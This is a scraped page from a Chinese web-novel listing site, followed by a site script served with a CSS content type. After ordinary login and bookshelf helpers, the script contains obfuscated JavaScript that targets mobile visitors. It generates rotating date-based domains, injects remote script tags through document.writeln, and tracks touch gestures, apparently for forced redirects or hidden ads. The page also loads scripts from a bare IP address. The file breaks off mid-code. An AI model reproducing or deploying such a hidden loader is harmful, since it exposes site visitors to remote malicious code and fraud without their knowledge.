title="清穿之据说佟贵妃体弱多病">清穿之据说佟贵妃体弱多病</a>/濯濯韶华</li></ul></div><div class="content"><h2>都市生活</h2><div class="top"><div class="image"><a href="/shu/41nm.html" target="_blank" title="厉害了我的女儿"><img data-lazy="//cdn.yeluzw.com/uppic/h/uVr.jpg?sm" alt="厉害了我的女儿" author="似天空.CS" /></a></div><dl><dt><a href="/shu/41nm.html" title="厉害了我的女儿">厉害了我的女儿</a></dt><dd>起点完结 总推荐4466 文案： 茫茫宇宙中，有一种神奇的生物，叫别人家的女儿。 长得萌，嘴巴甜，会哄人，乖巧懂事知道心疼...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/d0.html" title="妹妹爱上我">妹妹爱上我</a>/落花有情意</li><li><a href="/shu/1558552085.html" title="天！女神偷偷给我生了三个乖女儿">天！女神偷偷给我生了三个乖女儿</a>/青山不青山</li><li><a href="/shu/q2cf.html" title="御姐江湖">御姐江湖</a>/宁远</li><li><a href="/shu/qpjN.html" title="夜色与你">夜色与你</a>/顾徕一</li><li><a href="/shu/jeX.html" title="睡住不放（高干）">睡住不放（高干）</a>/金大</li><li><a href="/shu/qKzI.html" title="该不会还有人不知道自己才是替身吧！/替身本身">该不会还有人不知道自己才是替身吧！/替身本身</a>/鲸落/宿何昼</li><li><a href="/shu/O2b.html" title="坏蛋是怎样变成的">坏蛋是怎样变成的</a>/乃巴</li><li><a href="/shu/9PW4.html" title="相亲相到老实人">相亲相到老实人</a>/喜水木</li><li><a href="/shu/jFnD.html" title="巅峰赌王">巅峰赌王</a>/探索者</li><li><a href="/shu/jcu.html" title="枯木逢春（春光乍泄）">枯木逢春（春光乍泄）</a>/不甚了了</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/shu/jYJI.html" target="_blank" title="我靠美食称霸两个世界"><img data-lazy="//cdn.yeluzw.com/uppic/4/4ZR.jpg?sm" alt="我靠美食称霸两个世界" author="醉染轻歌" /></a></div><dl><dt><a href="/shu/jYJI.html" title="我靠美食称霸两个世界">我靠美食称霸两个世界</a></dt><dd>文案 自古以来，祖传的玉佩都该是附带着金手指的，唐绍言的也不例外。 这个玉佩虽然碎了，却在他手腕上留了个月牙印记，可以叫他...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/q1pX.html" title="地府签到千年，投胎气哭女帝">地府签到千年，投胎气哭女帝</a>/无敌大神</li><li><a href="/shu/q3Eo.html" title="病弱师兄也是高危职业！">病弱师兄也是高危职业！</a>/莲折</li><li><a href="/shu/qqfU.html" title="师尊你人设崩了">师尊你人设崩了</a>/已戎</li><li><a href="/shu/jYDL.html" title="肖想本座的都得死">肖想本座的都得死</a>/不问潘安</li><li><a href="/shu/PQw2.html" title="师尊他又乖又软">师尊他又乖又软</a>/吃蛋糕的鬼</li><li><a href="/shu/4V5u.html" title="魂修/渣萌攻略">魂修/渣萌攻略</a>/古玉闻香</li><li><a href="/shu/qJlB.html" title="飞升到了魔法界">飞升到了魔法界</a>/暮沉霜</li><li><a href="/shu/PJ0w.html" title="魔尊的养崽生涯[穿越]">魔尊的养崽生涯[穿越]</a>/牧声半</li><li><a href="/shu/Dah.html" title="不朽凡人">不朽凡人</a>/鹅是老五</li><li><a href="/shu/GhW.html" title="十里仙途茶花漫">十里仙途茶花漫</a>/千之镜</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/shu/PT2.html" target="_blank" title="黑山老妖"><img data-lazy="//cdn.yeluzw.com/uppic/A/NRtW.jpg?sm" alt="黑山老妖" author="大行者" /></a></div><dl><dt><a href="/shu/PT2.html" title="黑山老妖">黑山老妖</a></dt><dd>《仙》</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/PXVL.html" title="三寸人间">三寸人间</a>/耳根</li><li><a href="/shu/jUeA.html" title="末世之变身女武神">末世之变身女武神</a>/枪兵NO2</li><li><a href="/shu/PPXh.html" title="奇神杨小邪续集">奇神杨小邪续集</a>/李凉</li><li><a href="/shu/1433045443.html" title="排行通历史：盘点史上十大猛将">排行通历史：盘点史上十大猛将</a>/中原布衣</li><li><a href="/shu/4utD.html" title="快穿之天命贵女">快穿之天命贵女</a>/无心无爱</li><li><a href="/shu/jv8.html" title="明宦之风流无边">明宦之风流无边</a>/钟离昧</li><li><a href="/shu/183484839.html" title="大唐女侠传">大唐女侠传</a>/羽客霞流</li><li><a href="/shu/P0qY.html" title="魔道今天也在做好事呢">魔道今天也在做好事呢</a>/一只大鲨鱼</li><li><a href="/shu/Gy3.html" title="仙羽幻境">仙羽幻境</a>/牛语者</li><li><a href="/shu/44L.html" title="撕天">撕天</a>/隐为者</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/shu/436l.html" target="_blank" title="极品掠夺系统"><img data-lazy="//cdn.yeluzw.com/uppic/D/QNw.jpg?sm" alt="极品掠夺系统" author="海里的羊" /></a></div><dl><dt><a href="/shu/436l.html" title="极品掠夺系统">极品掠夺系统</a></dt><dd>创世VIP完结 总推荐：182585 文案： 剧情主角是用来干嘛的，当然是用来踩的！ 偶获掠夺系统，穿梭各个位面，掠夺主角...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/qBSv.html" title="陆法医在上">陆法医在上</a>/过期的蜜桃罐头</li><li><a href="/shu/jr57.html" title="宿主请留步">宿主请留步</a>/雪落君</li><li><a href="/shu/PEb8.html" title="真相边缘">真相边缘</a>/冷叔不怕冷</li><li><a href="/shu/jJU.html" title="麻衣世家-麻衣神相">麻衣世家-麻衣神相</a>/御风楼主人</li><li><a href="/shu/jG0L.html" title="鬼都怕我">鬼都怕我</a>/初一大白</li><li><a href="/shu/4yrd.html" title="放水怎么了">放水怎么了</a>/边想</li><li><a href="/shu/P34b.html" title="黄泉摆渡客">黄泉摆渡客</a>/浙三爷</li><li><a href="/shu/PE1X.html" title="（漫威同人）从美漫开始获取黑科技">（漫威同人）从美漫开始获取黑科技</a>/暴走大气球</li><li><a href="/shu/qVzk.html" title="公理之下">公理之下</a>/栖还</li><li><a href="/shu/slr.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[魂穿小说]</span><span class="s2"><a href="/shu/9SN7.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s3"><a href="/shu/9SN7/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">且拂</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shu/9SNo.html" title="">重回七零当团宠</a></span><span class="s3"><a href="/shu/9SNo/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">海棠欲满</span><span class="s5">01-28 15:21</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/shu/9SNG.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s3"><a href="/shu/9SNG/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">择药</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[权谋小说]</span><span class="s2"><a href="/shu/9SN9.html" title="">奸臣</a></span><span class="s3"><a href="/shu/9SN9/17.html" target="_blank" title="">第 17 篇</a></span><span class="s4">阎扶</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/shu/9S73.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s3"><a href="/shu/9S73/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">轻松小鱼</span><span class="s5">01-28 13:33</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/shu/9S7X.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/shu/9S7X/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/shu/9S7J.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/shu/9S7J/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/shu/9S7s.html" title="">omega钻错被窝怎么办</a></span><span class="s3"><a href="/shu/9S7s/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">蓝冰鱼</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/shu/9S72.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/shu/9S72/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/shu/9S7t.html" title="">狐提灯</a></span><span class="s3"><a href="/shu/9S7t/95.html" target="_blank" title="">第 95 节</a></span><span class="s4">Dominic</span><span class="s5">01-28 12:44</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/shu/9S7W.html" title="">缚玉</a></span><span class="s3"><a href="/shu/9S7W/77.html" target="_blank" title="">第 77 篇</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/shu/9SxD.html" title="">三岁小奶包：六个妹控哥哥团宠我</a></span><span class="s3"><a href="/shu/9SxD/1124.html" target="_blank" title="">第 1124 节</a></span><span class="s4">一朵棉棉花</span><span class="s5">01-28 10:18</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shu/9S7j.html" title="">夏日告白</a></span><span class="s3"><a href="/shu/9S7j/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">宋止舟</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/shu/9S7k.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/shu/9S7k/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/shu/9S7L.html" title="">婚后撩吻</a></span><span class="s3"><a href="/shu/9S7L/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/shu/9S7M.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/shu/9S7M/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/shu/9SxU.html" title="">前男友售后服务中心</a></span><span class="s3"><a href="/shu/9SxU/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">慕怏</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/shu/9Sxd.html" title="">美利坚的民族：一部北美地区文化史（出版书）</a></span><span class="s3"><a href="/shu/9Sxd/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">科林·伍达德/译者:邓德东</span><span class="s5">01-28 09:49</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">未来</span><span class="s2"><a href="/shu/9SNh.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/shu/9SN7.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s5">且拂</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shu/9SNo.html" title="">重回七零当团宠</a></span><span class="s5">海棠欲满</span></li><li><span class="s1">契约</span><span class="s2"><a href="/shu/9SNG.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s5">择药</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/shu/9SN9.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">千金</span><span class="s2"><a href="/shu/9S7R.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">生死</span><span class="s2"><a href="/shu/9S73.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s5">轻松小鱼</span></li><li><span class="s1">时空</span><span class="s2"><a href="/shu/9S7X.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">一见</span><span class="s2"><a href="/shu/9S7J.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/shu/9S7s.html" title="">omega钻错被窝怎么办</a></span><span class="s5">蓝冰鱼</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/shu/9S72.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">历史</span><span class="s2"><a href="/shu/9S7t.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/shu/9S7W.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shu/9SxD.html" title="">三岁小奶包：六个妹控哥哥团宠我</a></span><span class="s5">一朵棉棉花</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shu/9S7j.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shu/9S7k.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shu/9S7L.html" title="">婚后撩吻</a></span><span class="s5">一块糖粘糕</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/shu/9S7M.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/shu/9SxU.html" title="">前男友售后服务中心</a></span><span class="s5">慕怏</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/shu/9Sxd.html" title="">美利坚的民族：一部北美地区文化史（出版书）</a></span><span class="s5">科林·伍达德/译者:邓德东</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yeluzw.com/" target="_blank">野鹿中文网</A><a href="//fanti.yeluzw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//yeluzw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//yeluzw.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//yeluzw.com/dushishenghuo/" class="">都市生活</a> &nbsp;|&nbsp; <a href="//yeluzw.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//yeluzw.com/wuxiaxiaoshuo/" class="">武侠小说</a> &nbsp;|&nbsp; <a href="//yeluzw.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//yeluzw.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//yeluzw.com/kehuanxiaoshuo/" class="">科幻小说</a><div class="clear"></div></div></div><script src="/5yh9r/318.baidut1cs"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yeluzw.com/">野鹿中文网</a>(yeluzw.com) All Rights Reserved. <a href="//fanti.yeluzw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/lmailqaMB.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="32.858ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://yeluzw.com/5yh9r/318.baidut1cs
body_size: 14384
content:
/*yeluzw.com*/var CLIENTIP='18.119.166.60';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function dzbgisxk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var 